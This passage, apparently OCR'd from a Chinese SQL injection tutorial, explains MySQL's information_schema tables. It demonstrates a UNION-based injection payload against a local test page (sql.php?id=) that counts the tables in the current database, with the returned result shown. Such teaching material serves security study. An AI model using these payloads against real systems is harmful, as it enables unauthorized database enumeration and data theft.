 MySQL 中有一个数据库叫做 information_schema ，储存数据库和表的元信
息。 information_schema 中有两个重要的表，一个叫 tables ，储存表的元信
息，有两列特别重要， table_schema 是所属数据库， table_name 是表名称。
另一个表示 columns ，储存列的源信息， table_name 列是所属表名
称， column_name 列是列名称。
1 and 1=2 union select 1,count(table_name) from information_sche
ma.tables where table_schema=database()
localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ccount%28table_name%29+from+information_schema.t
ID： 查询
ID：1 and 1=2 union select 1,count(table_name) from information_schema.tables where
table_schema=database()
Info：7
这里我们使用 count 函数查询出了表的数量，一共七个。这里我们只查询当前数
据库，如果要查询全部，可以把 where 子句给去掉。